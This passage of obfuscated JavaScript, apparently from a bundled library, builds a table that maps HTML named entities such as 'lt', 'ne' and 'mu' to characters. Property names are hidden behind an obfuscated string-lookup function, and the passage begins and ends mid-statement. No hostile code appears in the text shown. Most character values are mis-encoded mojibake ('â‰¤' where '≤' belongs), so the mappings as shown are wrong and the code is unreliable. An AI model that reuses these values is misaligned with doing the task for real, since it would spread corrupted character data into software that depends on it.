1e5[_0x5422eb(0x4b2)]='â§',_0x5901e5[_0x5422eb(0xf8f)]='Ä±',_0x5901e5[_0x5422eb(0x298)]='âˆ¬',_0x5901e5[_0x5422eb(0x1673)]='âˆ«',_0x5901e5[_0x5422eb(0x116a)]='âŠº',_0x5901e5[_0x5422eb(0x2fb)]='â„¤',_0x5901e5[_0x5422eb(0x1341)]='âˆ«',_0x5901e5[_0x5422eb(0x16df)]='âŠº',_0x5901e5[_0x5422eb(0xc9d)+'on']='â‹‚',_0x5901e5[_0x5422eb(0x122f)]='â¨—',_0x5901e5[_0x5422eb(0xa9e)]='â¨¼',_0x5901e5[_0x5422eb(0x11df)+_0x5422eb(0x831)]='â£',_0x5901e5[_0x5422eb(0x10d3)+_0x5422eb(0xc15)]='â¢',_0x5901e5[_0x5422eb(0x1720)]='Ð',_0x5901e5[_0x5422eb(0xe37)]='Ñ‘',_0x5901e5[_0x5422eb(0x4be)]='Ä®',_0x5901e5[_0x5422eb(0x1635)]='Ä¯',_0x5901e5[_0x5422eb(0x1602)]='ð•€',_0x5901e5[_0x5422eb(0x10ca)]='ð•š',_0x5901e5[_0x5422eb(0xd20)]='Î™',_0x5901e5[_0x5422eb(0x68d)]='Î¹',_0x5901e5[_0x5422eb(0xdc3)]='â¨¼',_0x5901e5[_0x5422eb(0x619)]='Â¿',_0x5901e5[_0x5422eb(0x88e)]='â„',_0x5901e5[_0x5422eb(0xdab)]='ð’¾',_0x5901e5[_0x5422eb(0x7a8)]='âˆˆ',_0x5901e5[_0x5422eb(0x441)]='â‹µ',_0x5901e5[_0x5422eb(0x42c)]='â‹¹',_0x5901e5[_0x5422eb(0x306)]='â‹´',_0x5901e5[_0x5422eb(0x701)]='â‹³',_0x5901e5[_0x5422eb(0x11b0)]='âˆˆ',_0x5901e5['it']='â¢',_0x5901e5[_0x5422eb(0xab4)]='Ä¨',_0x5901e5[_0x5422eb(0x4b8)]='Ä©',_0x5901e5[_0x5422eb(0x922)]='Ð†',_0x5901e5[_0x5422eb(0x9ff)]='Ñ–',_0x5901e5[_0x5422eb(0x8b3)]='Ã',_0x5901e5[_0x5422eb(0xe5c)]='Ã¯',_0x5901e5[_0x5422eb(0x134c)]='Ä´',_0x5901e5[_0x5422eb(0x13a1)]='Äµ',_0x5901e5[_0x5422eb(0xaf2)]='Ð™',_0x5901e5[_0x5422eb(0x113b)]='Ð¹',_0x5901e5[_0x5422eb(0xdfe)]='ð”',_0x5901e5[_0x5422eb(0x1157)]='ð”§',_0x5901e5[_0x5422eb(0x1632)]='È·',_0x5901e5[_0x5422eb(0x57e)]='ð•',_0x5901e5[_0x5422eb(0x10fe)]='ð•›',_0x5901e5[_0x5422eb(0x4ad)]='ð’¥',_0x5901e5[_0x5422eb(0x1587)]='ð’¿',_0x5901e5[_0x5422eb(0x4ee)]='Ðˆ',_0x5901e5[_0x5422eb(0x15ab)]='Ñ˜',_0x5901e5[_0x5422eb(0x16fe)]='Ð„',_0x5901e5[_0x5422eb(0x1283)]='Ñ”',_0x5901e5[_0x5422eb(0x988)]='Îš',_0x5901e5[_0x5422eb(0x924)]='Îº',_0x5901e5[_0x5422eb(0x35a)]='Ï°',_0x5901e5[_0x5422eb(0x85b)]='Ä¶',_0x5901e5[_0x5422eb(0xa2a)]='Ä·',_0x5901e5[_0x5422eb(0x1152)]='Ðš',_0x5901e5[_0x5422eb(0x4d9)]='Ðº',_0x5901e5[_0x5422eb(0xd19)]='ð”Ž',_0x5901e5[_0x5422eb(0x12d0)]='ð”¨',_0x5901e5[_0x5422eb(0x138e)]='Ä¸',_0x5901e5[_0x5422eb(0x6eb)]='Ð¥',_0x5901e5[_0x5422eb(0xe35)]='Ñ…',_0x5901e5[_0x5422eb(0xccb)]='ÐŒ',_0x5901e5[_0x5422eb(0x65e)]='Ñœ',_0x5901e5[_0x5422eb(0x1701)]='ð•‚',_0x5901e5[_0x5422eb(0xa9a)]='ð•œ',_0x5901e5[_0x5422eb(0xf97)]='ð’¦',_0x5901e5[_0x5422eb(0xf46)]='ð“€',_0x5901e5[_0x5422eb(0x55b)]='â‡š',_0x5901e5[_0x5422eb(0x15ae)]='Ä¹',_0x5901e5[_0x5422eb(0x913)]='Äº',_0x5901e5[_0x5422eb(0x164c)]='â¦´',_0x5901e5[_0x5422eb(0x4e1)]='â„’',_0x5901e5[_0x5422eb(0x1555)]='Î›',_0x5901e5[_0x5422eb(0x5b7)]='Î»',_0x5901e5[_0x5422eb(0x1cb)]='âŸª',_0x5901e5[_0x5422eb(0x169b)]='âŸ¨',_0x5901e5[_0x5422eb(0x13d0)]='â¦‘',_0x5901e5[_0x5422eb(0xee7)]='âŸ¨',_0x5901e5[_0x5422eb(0x96d)]='âª…',_0x5901e5[_0x5422eb(0x447)]='â„’',_0x5901e5[_0x5422eb(0x5f5)]='Â«',_0x5901e5[_0x5422eb(0x6a2)]='â†ž',_0x5901e5[_0x5422eb(0x165a)]='â‡',_0x5901e5[_0x5422eb(0xc9a)]='â†',_0x5901e5[_0x5422eb(0xfc9)]='â‡¤',_0x5901e5[_0x5422eb(0xb34)]='â¤Ÿ',_0x5901e5[_0x5422eb(0x39f)]='â¤',_0x5901e5[_0x5422eb(0x742)]='â†©',_0x5901e5[_0x5422eb(0xc39)]='â†«',_0x5901e5[_0x5422eb(0xebf)]='â¤¹',_0x5901e5[_0x5422eb(0x24c)]='â¥³',_0x5901e5[_0x5422eb(0x1051)]='â†¢',_0x5901e5[_0x5422eb(0xa03)]='âª«',_0x5901e5[_0x5422eb(0xcbc)]='â¤›',_0x5901e5[_0x5422eb(0xa6e)]='â¤™',_0x5901e5[_0x5422eb(0x29d)]='âª­',_0x5901e5[_0x5422eb(0x1096)]='âª­ï¸€',_0x5901e5[_0x5422eb(0x109b)]='â¤Ž',_0x5901e5[_0x5422eb(0xb71)]='â¤Œ',_0x5901e5[_0x5422eb(0xb80)]='â²',_0x5901e5[_0x5422eb(0x351)]='{',_0x5901e5[_0x5422eb(0xad8)]='[',_0x5901e5[_0x5422eb(0x327)]='â¦‹',_0x5901e5[_0x5422eb(0x107f)]='â¦',_0x5901e5[_0x5422eb(0x10e5)]='â¦',_0x5901e5[_0x5422eb(0xa74)]='Ä½',_0x5901e5[_0x5422eb(0x10d6)]='Ä¾',_0x5901e5[_0x5422eb(0xa7a)]='Ä»',_0x5901e5[_0x5422eb(0x60e)]='Ä¼',_0x5901e5[_0x5422eb(0x147e)]='âŒˆ',_0x5901e5[_0x5422eb(0xe71)]='{',_0x5901e5[_0x5422eb(0x1582)]='Ð›',_0x5901e5[_0x5422eb(0xdee)]='Ð»',_0x5901e5[_0x5422eb(0x130e)]='â¤¶',_0x5901e5[_0x5422eb(0x1301)]='â€œ',_0x5901e5[_0x5422eb(0x1211)]='â€ž',_0x5901e5[_0x5422eb(0x7f2)]='â¥§',_0x5901e5[_0x5422eb(0x7ce)]='â¥‹',_0x5901e5[_0x5422eb(0x83e)]='â†²',_0x5901e5['lE']='â‰¦',_0x5901e5['le']='â‰¤',_0x5901e5[_0x5422eb(0xfce)+_0x5422eb(0x1295)]='âŸ¨',_0x5901e5[_0x5422eb(0xb40)]='â†',_0x5901e5[_0x5422eb(0x12ad)]='â‡',_0x5901e5[_0x5422eb(0x162b)]='â†',_0x5901e5[_0x5422eb(0x579)+'ar']='â‡¤',_0x5901e5[_0x5422eb(0x462)+_0x5422eb(0xba2)]='â‡†',_0x5901e5[_0x5422eb(0x4bf)+_0x5422eb(0x11e0)]='â†¢',_0x5901e5[_0x5422eb(0x1572)+'g']='âŒˆ',_0x5901e5[_0x5422eb(0xc98)+_0x5422eb(0x1633)]='âŸ¦',_0x5901e5[_0x5422eb(0x1033)+_0x5422eb(0x3cf)]='â¥¡',_0x5901e5[_0x5422eb(0xff6)+_0x5422eb(0x14bc)]='â‡ƒ',_0x5901e5[_0x5422eb(0xff6)+_0x5422eb(0x2fa)]='â¥™',_0x5901e5[_0x5422eb(0x1088)]='âŒŠ',_0x5901e5[_0x5422eb(0x671)+_0x5422eb(0xd91)]='â†½',_0x5901e5[_0x5422eb(0x671)+_0x5422eb(0xae6)]='â†¼',_0x5901e5[_0x5422eb(0xdf0)+_0x5422eb(0x520)]='â‡‡',_0x5901e5[_0x5422eb(0xfd9)+_0x5422eb(0x6fb)]='â†”',_0x5901e5[_0x5422eb(0x7b3)+_0x5422eb(0x6fb)]='â‡”',_0x5901e5[_0x5422eb(0xe6c)+_0x5422eb(0x6fb)]='â†”',_0x5901e5[_0x5422eb(0xe6c)+_0x5422eb(0x171c)]='â‡†',_0x5901e5[_0x5422eb(0xe13)+_0x5422eb(0xd98)]='â‡‹',_0x5901e5[_0x5422eb(0x161b)+_0x5422eb(0x8c7)]='â†­',_0x5901e5[_0x5422eb(0x330)+_0x5422eb(0x147f)]='â¥Ž',_0x5901e5[_0x5422eb(0x38c)]='âŠ£',_0x5901e5[_0x5422eb(0xae8)+'ow']='â†¤',_0x5901e5[_0x5422eb(0xa57)+_0x5422eb(0x679)]='â¥š',_0x5901e5[_0x5422eb(0x1386)+_0x5422eb(0xc15)]='â‹‹',_0x5901e5[_0x5422eb(0x12ca)+'le']='âŠ²',_0x5901e5[_0x5422eb(0x12ca)+_0x5422eb(0x12a7)]='â§',_0x5901e5[_0x5422eb(0x12ca)+_0x5422eb(0x434)]='âŠ´',_0x5901e5[_0x5422eb(0x493)+_0x5422eb(0x830)]='â¥‘',_0x5901e5[_0x5422eb(0xea3)+_0x5422eb(0x147f)]='â¥ ',_0x5901e5[_0x5422eb(0x1401)+'or']='â†¿',_0x5901e5[_0x5422eb(0x1401)+_0x5422eb(0x139f)]='â¥˜',_0x5901e5[_0x5422eb(0xd77)]='â†¼',_0x5901e5[_0x5422eb(0xd77)+_0x5422eb(0x1236)]='â¥’',_0x5901e5[_0x5422eb(0xa89)]='âª‹',_0x5901e5[_0x5422eb(0x21a)]='â‹š',_0x5901e5[_0x5422eb(0xa02)]='â‰¤',_0x5901e5[_0x5422eb(0xd56)]='â‰¦',_0x5901e5[_0x5422eb(0x1471)]='â©½',_0x5901e5[_0x5422eb(0xb1a)]='â©½',_0x5901e5[_0x5422eb(0x563)]='âª¨',_0x5901e5[_0x5422eb(0xe14)]='â©¿',_0x5901e5[_0x5422eb(0x2cb)]='âª',_0x5901e5[_0x5422eb(0xd8c)]='âªƒ',_0x5901e5[_0x5422eb(0x14aa)]='â‹šï¸€',_0x5901e5[_0x5422eb(0x27b)]='âª“',_0x5901e5[_0x5422eb(0x8ba)]='âª…',_0x5901e5[_0x5422eb(0xeee)]='â‹–',_0x5901e5[_0x5422eb(0x31b)]='â‹š',_0x5901e5[_0x5422eb(0x1380)]='âª‹',_0x5901e5[_0x5422eb(0xa15)+_0x5422eb(0x734)]='â‹š',_0x5901e5[_0x5422eb(0xd52)+_0x5422eb(0x1613)]='â‰¦',_0x5901e5[_0x5422eb(0xe91)+'r']='â‰¶',_0x5901e5[_0x5422eb(0x262)]='â‰¶',_0x5901e5[_0x5422eb(0xa4a)]='âª¡',_0x5901e5[_0x5422eb(0x11b8)]='â‰²',_0x5901e5[_0x5422eb(0x108b)+_0x5422eb(0xa20)]='â©½',_0x5901e5[_0x5422eb(0xd51)]='â‰²',_0x5901e5[_0x5422eb(0xaf3)]='â¥¼',_0x5901e5[_0x5422eb(0x151a)]='âŒŠ',_0x5901e5[_0x5422eb(0x1529)]='ð”',_0x5901e5[_0x5422eb(0x1636)]='ð”©',_0x5901e5['lg']='â‰¶',_0x5901e5[_0x5422eb(0xff2)]='âª‘',_0x5901e5[_0x5422eb(0x11db)]='â¥¢',_0x5901e5[_0x5422eb(0xfa4)]='â†½',_0x5901e5[_0x5422eb(0x1014)]='â†¼',_0x5901e5[_0x5422eb(0x37b)]='â¥ª',_0x5901e5[_0x5422eb(0x449)]='â–„',_0x5901e5[_0x5422eb(0xf7b)]='Ð‰',_0x5901e5[_0x5422eb(0x13c1)]='Ñ™',_0x5901e5['Ll']='â‹˜',_0x5901e5['ll']='â‰ª',_0x5901e5[_0x5422eb(0x928)]='â‡‡',_0x5901e5[_0x5422eb(0x4a4)]='âŒž',_0x5901e5[_0x5422eb(0x3f0)]='â‡š',_0x5901e5[_0x5422eb(0x848)]='â¥«',_0x5901e5[_0x5422eb(0x123d)]='â—º',_0x5901e5[_0x5422eb(0x12d6)]='Ä¿',_0x5901e5[_0x5422eb(0x8c9)]='Å€',_0x5901e5[_0x5422eb(0xf18)]='âŽ°',_0x5901e5[_0x5422eb(0x3ee)]='âŽ°',_0x5901e5[_0x5422eb(0xf9b)]='âª‰',_0x5901e5[_0x5422eb(0xfca)]='âª‰',_0x5901e5[_0x5422eb(0x985)]='â‰¨',_0x5901e5[_0x5422eb(0x148c)]='âª‡',_0x5901e5[_0x5422eb(0xd66)]='âª‡',_0x5901e5[_0x5422eb(0xa3c)]='â‰¨',_0x5901e5[_0x5422eb(0xfab)]='â‹¦',_0x5901e5[_0x5422eb(0xb6e)]='âŸ¬',_0x5901e5[_0x5422eb(0xc94)]='â‡½',_0x5901e5[_0x5422eb(0x5a8)]='âŸ¦',_0x5901e5[_0x5422eb(0x121e)+_0x5422eb(0x372)]='âŸµ',_0x5901e5[_0x5422eb(0x3c0)+_0x5422eb(0x372)]='âŸ¸',_0x5901e5[_0x5422eb(0x1140)+_0x5422eb(0x372)]='âŸµ',_0x5901e5[_0x5422eb(0x8f2)+_0x5422eb(0x1042)]='âŸ·',_0x5901e5[_0x5422eb(0x535)+_0x5422eb(0x764)]='âŸº',_0x5901e5[_0x5422eb(0xeb4)+_0x5422eb(0x764)]='âŸ·',_0x5901e5[_0x5422eb(0xfc0)]='âŸ¼',_0x5901e5[_0x5422eb(0xbc6)+_0x5422eb(0x6fb)]='âŸ¶',_0x5901e5[_0x5422eb(0x8c6)+_0x5422eb(0x6fb)]='âŸ¹',_0x5901e5[_0x5422eb(0xd6f)+_0x5422eb(0x6fb)]='âŸ¶',_0x5901e5[_0x5422eb(0xdb0)+_0x5422eb(0xaa6)]='â†«',_0x5901e5[_0x5422eb(0x15f0)+_0x5422eb(0x60d)]='â†¬',_0x5901e5[_0x5422eb(0xa54)]='â¦…',_0x5901e5[_0x5422eb(0xf94)]='ð•ƒ',_0x5901e5[_0x5422eb(0xaa1)]='ð•',_0x5901e5[_0x5422eb(0x16e7)]='â¨­',_0x5901e5[_0x5422eb(0x11d3)]='â¨´',_0x5901e5[_0x5422eb(0x797)]='âˆ—',_0x5901e5[_0x5422eb(0x100f)]='_',_0x5901e5[_0x5422eb(0x9af)+_0x5422eb(0x6fb)]='â†™',_0x5901e5[_0x5422eb(0xb4e)+_0x5422eb(0x16f6)]='â†˜',_0x5901e5[_0x5422eb(0x12b5)]='â—Š',_0x5901e5[_0x5422eb(0x634)]='â—Š',_0x5901e5[_0x5422eb(0xd24)]='â§«',_0x5901e5[_0x5422eb(0x7cc)]='(',_0x5901e5[_0x5422eb(0xf4e)]='â¦“',_0x5901e5[_0x5422eb(0x26a)]='â‡†',_0x5901e5[_0x5422eb(0xdd0)]='âŒŸ',_0x5901e5[_0x5422eb(0xdc6)]='â‡‹',_0x5901e5[_0x5422eb(0x974)]='â¥­',_0x5901e5[_0x5422eb(0x101c)]='â€Ž',_0x5901e5[_0x5422eb(0x71d)]='âŠ¿',_0x5901e5[_0x5422eb(0xb81)]='â€¹',_0x5901e5[_0x5422eb(0x1490)]='â„’',_0x5901e5[_0x5422eb(0x130a)]='ð“',_0x5901e5[_0x5422eb(0xf11)]='â†°',_0x5901e5[_0x5422eb(0x73d)]='â†°',_0x5901e5[_0x5422eb(0x2a6)]='â‰²',_0x5901e5[_0x5422eb(0x90d)]='âª',_0x5901e5[_0x5422eb(0xfa8)]='âª',_0x5901e5[_0x5422eb(0xd1a)]='[',_0x5901e5[_0x5422eb(0x1011)]='â€˜',_0x5901e5[_0x5422eb(0xbc1)]='â€š',_0x5901e5[_0x5422eb(0x1593)]='Å',_0x5901e5[_0x5422eb(0x12c8)]='Å‚',_0x5901e5['Lt']='â‰ª',_0x5901e5['LT']='<',_0x5901e5['lt']='<',_0x5901e5[_0x5422eb(0xcb1)]='âª¦',_0x5901e5[_0x5422eb(0xd9c)]='â©¹',_0x5901e5[_0x5422eb(0x783)]='â‹–',_0x5901e5[_0x5422eb(0xa69)]='â‹‹',_0x5901e5[_0x5422eb(0xc36)]='â‹‰',_0x5901e5[_0x5422eb(0x51f)]='â¥¶',_0x5901e5[_0x5422eb(0x591)]='â©»',_0x5901e5[_0x5422eb(0x9c1)]='â—ƒ',_0x5901e5[_0x5422eb(0x125e)]='âŠ´',_0x5901e5[_0x5422eb(0x69f)]='â—‚',_0x5901e5[_0x5422eb(0x1595)]='â¦–',_0x5901e5[_0x5422eb(0x52c)]='â¥Š',_0x5901e5[_0x5422eb(0x66f)]='â¥¦',_0x5901e5[_0x5422eb(0x1129)]='â‰¨ï¸€',_0x5901e5[_0x5422eb(0x22e)]='â‰¨ï¸€',_0x5901e5[_0x5422eb(0x1499)]='Â¯',_0x5901e5[_0x5422eb(0x690)]='â™‚',_0x5901e5[_0x5422eb(0xdf8)]='âœ ',_0x5901e5[_0x5422eb(0x258)]='âœ ',_0x5901e5[_0x5422eb(0x5ba)]='â¤…',_0x5901e5[_0x5422eb(0xe4b)]='â†¦',_0x5901e5[_0x5422eb(0x498)]='â†¦',_0x5901e5[_0x5422eb(0x898)]='â†§',_0x5901e5[_0x5422eb(0x1532)]='â†¤',_0x5901e5[_0x5422eb(0x11f9)]='â†¥',_0x5901e5[_0x5422eb(0x102a)]='â–®',_0x5901e5[_0x5422eb(0xb38)]='â¨©',_0x5901e5[_0x5422eb(0x633)]='Ðœ',_0x5901e5[_0x5422eb(0x122b)]='Ð¼',_0x5901e5[_0x5422eb(0xeb9)]='â€”',_0x5901e5[_0x5422eb(0x332)]='âˆº',_0x5901e5[_0x5422eb(0x724)+_0x5422eb(0x718)]='âˆ¡',_0x5901e5[_0x5422eb(0x95b)+'e']='\u205f',_0x5901e5[_0x5422eb(0xba5)]='â„³',_0x5901e5[_0x5422eb(0x1b8)]='ð”',_0x5901e5[_0x5422eb(0xd4b)]='ð”ª',_0x5901e5[_0x5422eb(0x3b4)]='â„§',_0x5901e5[_0x5422eb(0xbb0)]='Âµ',_0x5901e5[_0x5422eb(0x864)]='âˆ£',_0x5901e5[_0x5422eb(0xd3f)]='*',_0x5901e5[_0x5422eb(0x1314)]='â«°',_0x5901e5[_0x5422eb(0x861)]='Â·',_0x5901e5[_0x5422eb(0x16e8)]='âˆ’',_0x5901e5[_0x5422eb(0x620)]='âŠŸ',_0x5901e5[_0x5422eb(0x221)]='âˆ¸',_0x5901e5[_0x5422eb(0xeaa)]='â¨ª',_0x5901e5[_0x5422eb(0x11f8)]='âˆ“',_0x5901e5[_0x5422eb(0x2cc)]='â«›',_0x5901e5[_0x5422eb(0x8a9)]='â€¦',_0x5901e5[_0x5422eb(0x119d)]='âˆ“',_0x5901e5[_0x5422eb(0x917)]='âŠ§',_0x5901e5[_0x5422eb(0xa1e)]='ð•„',_0x5901e5[_0x5422eb(0x7df)]='ð•ž',_0x5901e5['mp']='âˆ“',_0x5901e5[_0x5422eb(0x1557)]='â„³',_0x5901e5[_0x5422eb(0xa33)]='ð“‚',_0x5901e5[_0x5422eb(0x2fd)]='âˆ¾',_0x5901e5['Mu']='Îœ',_0x5901e5['mu']='Î¼',_0x5901e5[_0x5422eb(0x16ef)]='âŠ¸',_0x5901e5[_0x5422eb(0x856)]='âŠ¸',_0x5901e5[_0x5422eb(0x738)]='âˆ‡',_0x5901e5[_0x5422eb(0x1119)]='Åƒ',_0x5901e5[_0x5422eb(0x94d)]='Å„',_0x5901e5[_0x5422eb(0x1285)]='âˆ âƒ’',_0x5901e5[_0x5422eb(0x30c)]='â‰‰',_0x5901e5[_0x5422eb(0xa81)]='â©°Ì¸',_0x5901e5[_0x5422eb(0x1630)]='â‰‹Ì¸',_0x5901e5[_0x5422eb(0x11f6)]='Å‰',_0x5901e5[_0x5422eb(0x16da)]='â‰‰',_0x5901e5[_0x5422eb(0x1414)]='â™®',_0x5901e5[_0x5422eb(0x156d)]='â™®',_0x5901e5[_0x5422eb(0xa76)]='â„•',_0x5901e5[_0x5422eb(0x9c0)]='\u00a0',_0x5901e5[_0x5422eb(0xc30)]='â‰ŽÌ¸',_0x5901e5[_0x5422eb(0xbb1)]='â‰Ì¸',_0x5901e5[_0x5422eb(0x1179)]='â©ƒ',_0x5901e5[_0x5422eb(0x1579)]='Å‡',_0x5901e5[_0x5422eb(0x1348)]='Åˆ',_0x5901e5[_0x5422eb(0x885)]='Å…',_0x5901e5[_0x5422eb(0x1451)]='Å†',_0x5901e5[_0x5422eb(0x80c)]='â‰‡',_0x5901e5[_0x5422eb(0x13b8)]='â©­Ì¸',_0x5901e5[_0x5422eb(0xdec)]='â©‚',_0x5901e5[_0x5422eb(0x1325)]='Ð',_0x5901e5[_0x5422eb(0x109f)]='Ð½',_0x5901e5[_0x5422eb(0xc07)]='â€“',_0x5901e5['ne']='â‰ ',_0x5901e5[_0x5422eb(0x25e)]='â¤¤',_0x5901e5[_0x5422eb(0x1281)]='â‡—',_0x5901e5[_0x5422eb(0x827)]='â†—',_0x5901e5[_0x5422eb(0x7e7)]='â†—',_0x5901e5[_0x5422eb(0x81c)]='â‰Ì¸',_0x5901e5[_0x5422eb(0x13d1)+_0x5422eb(0x135b)]='â€‹',_0x5901e5[_0x5422eb(0x609)+_0x5422eb(0x156c)]='â€‹',_0x5901e5[_0x5422eb(0x609)+_0x5422eb(0x16aa)]='â€‹',_0x5901e5[_0x5422eb(0x5e3)+_0x5422eb(0x15a4)+'e']='â€‹',_0x5901e5[_0x5422eb(0x8dd)]='â‰¢',_0x5901e5[_0x5422eb(0xd5e)]='â¤¨',_0x5901e5[_0x5422eb(0x3f5)]='â‰‚Ì¸',_0x5901e5[_0x5422eb(0x1683)+_0x5422eb(0x6c7)]='â‰«',_0x5901e5[_0x5422eb(0x15b0)+_0x5422eb(0x10c2)]='â‰ª',_0x5901e5[_0x5422eb(0x1264)]='\x0a',_0x5901e5[_0x5422eb(0x133a)]='âˆ„',_0x5901e5[_0x5422eb(0x77d)]='âˆ„',_0x5901e5[_0x5422eb(0x15e9)]='ð”‘',_0x5901e5[_0x5422eb(0x495)]='ð”«',_0x5901e5[_0x5422eb(0x57a)]='â‰§Ì¸',_0x5901e5[_0x5422eb(0x1352)]='â‰±',_0x5901e5[_0x5422eb(0x3da)]='â‰±',_0x5901e5[_0x5422eb(0xbba)]='â‰§Ì¸',_0x5901e5[_0x5422eb(0x55c)]='â©¾Ì¸',_0x5901e5[_0x5422eb(0x612)]='â©¾Ì¸',_0x5901e5[_0x5422eb(0xaca)]='â‹™Ì¸',_0x5901e5[_0x5422eb(0xf6c)]='â‰µ',_0x5901e5[_0x5422eb(0x1122)]='â‰«âƒ’',_0x5901e5[_0x5422eb(0x409)]='â‰¯',_0x5901e5[_0x5422eb(0x265)]='â‰¯',_0x5901e5[_0x5422eb(0x909)]='â‰«Ì¸',_0x5901e5[_0x5422eb(0x11fd)]='â‡Ž',_0x5901e5[_0x5422eb(0xcba)]='â†®',_0x5901e5[_0x5422eb(0x1568)]='â«²',_0x5901e5['ni']='âˆ‹',_0x5901e5[_0x5422eb(0x1303)]='â‹¼',_0x5901e5[_0x5422eb(0xd9a)]='â‹º',_0x5901e5[_0x5422eb(0xfe4)]='âˆ‹',_0x5901e5[_0x5422eb(0x10ce)]='ÐŠ',_0x5901e5[_0x5422eb(0x1540)]='Ñš',_0x5901e5[_0x5422eb(0xaa5)]='â‡',_0x5901e5[_0x5422eb(0xaa9)]='â†š',_0x5901e5[_0x5422eb(0xdd2)]='â€¥',_0x5901e5[_0x5422eb(0xbb6)]='â‰¦Ì¸',_0x5901e5[_0x5422eb(0x1257)]='â‰°',_0x5901e5[_0x5422eb(0x1736)]='â‡',_0x5901e5[_0x5422eb(0x6c1)]='â†š',_0x5901e5[_0x5422eb(0x6b4)+_0x5422eb(0xfbf)]='â‡Ž',_0x5901e5[_0x5422eb(0x11ee)+_0x5422eb(0xfbf)]='â†®',_0x5901e5[_0x5422eb(0x37d)]='â‰°',_0x5901e5[_0x5422eb(0xaec)]='â‰¦Ì¸',_0x5901e5[_0x5422eb(0x93a)]='â©½Ì¸',_0x5901e5[_0x5422eb(0x107d)]='â©½Ì¸',_0x5901e5[_0x5422eb(0xc3d)]='â‰®',_0x5901e5[_0x5422eb(0x1168)]='â‹˜Ì¸',_0x5901e5[_0x5422eb(0x79e)]='â‰´',_0x5901e5[_0x5422eb(0xc4d)]='â‰ªâƒ’',_0x5901e5[_0x5422eb(0x62f)]='â‰®',_0x5901e5[_0x5422eb(0x16d0)]='â‹ª',_0x5901e5[_0x5422eb(0x10b0)]='â‹¬',_0x5901e5[_0x5422eb(0x1646)]='â‰ªÌ¸',_0x5901e5[_0x5422eb(0x1475)]='âˆ¤',_0x5901e5[_0x5422eb(0x333)]='â ',_0x5901e5[_0x5422eb(0x3a9)+_0x5422eb(0x4b7)]='\u00a0',_0x5901e5[_0x5422eb(0x1349)]='â„•',_0x5901e5[_0x5422eb(0x127e)]='ð•Ÿ',_0x5901e5[_0x5422eb(0x141a)]='â«¬',_0x5901e5[_0x5422eb(0x1706)]='Â¬',_0x5901e5[_0x5422eb(0x11be)+'nt']='â‰¢',_0x5901e5[_0x5422eb(0x1607)]='â‰­',_0x5901e5[_0x5422eb(0x14d2)+_0x5422eb(0x5f8)]='âˆ¦',_0x5901e5[_0x5422eb(0x15d9)]='âˆ‰',_0x5901e5[_0x5422eb(0xcb9)]='â‰ ',_0x5901e5[_0x5422eb(0x2b7)+_0x5422eb(0xe20)]='â‰‚Ì¸',_0x5901e5[_0x5422eb(0xd03)]='âˆ„',_0x5901e5[_0x5422eb(0xad2)]='â‰¯',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0xce2)]='â‰±',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0x736)]='â‰§Ì¸',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0xa1d)]='â‰«Ì¸',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0x10c2)]='â‰¹',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0x41e)]='â©¾Ì¸',_0x5901e5[_0x5422eb(0xad2)+_0x5422eb(0xada)]='â‰µ',_0x5901e5[_0x5422eb(0x147b)+_0x5422eb(0x15b2)]='â‰ŽÌ¸',_0x5901e5[_0x5422eb(0x10df)+'al']='â‰Ì¸',_0x5901e5[_0x5422eb(0x879)]='âˆ‰',_0x5901e5[_0x5422eb(0x97c)]='â‹µÌ¸',_0x5901e5[_0x5422eb(0x11de)]='â‹¹Ì¸',_0x5901e5[_0x5422eb(0x109e)]='âˆ‰',_0x5901e5[_0x5422eb(0x4da)]='â‹·',_0x5901e5[_0x5422eb(0x10fc)]='â‹¶',_0x5901e5[_0x5422eb(0xd80)+_0x5422eb(0x12ef)]='â‹ª',_0x5901e5[_0x5422eb(0xd80)+_0x5422eb(0x1674)]='â§Ì¸',_0x5901e5[_0x5422eb(0xd80)+_0x5422eb(0xd48)]='â‹¬',_0x5901e5[_0x5422eb(0x85a)]='â‰®',_0x5901e5[_0x5422eb(0x6b7)+'al']='â‰°',_0x5901e5[_0x5422eb(0x682)+_0x5422eb(0x3d7)]='â‰¸',_0x5901e5[_0x5422eb(0x1317)+'s']='â‰ªÌ¸',_0x5901e5[_0x5422eb(0x223)+_0x5422eb(0xa8f)]='â©½Ì¸',_0x5901e5[_0x5422eb(0x1637)+'de']='â‰´',_0x5901e5[_0x5422eb(0xc72)+_0x5422eb(0x7b2)+_0x5422eb(0xc7e)]='âª¢Ì¸',_0x5901e5[_0x5422eb(0x1041)+_0x5422eb(0xeff)]='âª¡Ì¸',_0x5901e5[_0x5422eb(0x122e)]='âˆŒ',_0x5901e5[_0x5422eb(0x1716)]='âˆŒ',_0x5901e5[_0x5422eb(0x14f6)]='â‹¾',_0x5901e5[_0x5422eb(0x16f4)]='â‹½',_0x5901e5[_0x5422eb(0x4b3)+'s']='âŠ€',_0x5901e5[_0x5422eb(0x4b3)+_0x5422eb(0x884)]='âª¯Ì¸',_0x5901e5[_0x5422eb(0x4b3)+_0x5422eb(0x14af)+'l']='â‹ ',_0x5901e5[_0x5422eb(0x10ef)+_0x5422eb(0xbc2)]='âˆŒ',_0x5901e5[_0x5422eb(0x105b)+_0x5422eb(0x15fc)]='â‹«',_0x5901e5[_0x5422eb(0x105b)+_0x5422eb(0x4ec)]='â§Ì¸',_0x5901e5[_0x5422eb(0x105b)+_0x5422eb(0x151c)+'l']='â‹­',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0x140c)]='âŠÌ¸',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0x74b)]='â‹¢',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0x668)]='âŠÌ¸',_0x5901e5[_0x5422eb(0xfaf)+_0x5422eb(0xa0b)+'al']='â‹£',_0x5901e5[_0x5422eb(0x75d)]='âŠ‚âƒ’',_0x5901e5[_0x5422eb(0x717)+_0x5422eb(0xa20)]='âŠˆ',_0x5901e5[_0x5422eb(0xf48)+'s']='âŠ',_0x5901e5[_0x5422eb(0xf48)+_0x5422eb(0x884)]='âª°Ì¸',_0x5901e5[_0x5422eb(0xf48)+_0x5422eb(0x14af)+'l']='â‹¡',_0x5901e5[_0x5422eb(0xf48)+_0x5422eb(0xf9a)]='â‰¿Ì¸',_0x5901e5[_0x5422eb(0xe0d)+'t']='âŠƒâƒ’',_0x5901e5[_0x5422eb(0xe0d)+_0x5422eb(0x153a)]='âŠ‰',_0x5901e5[_0x542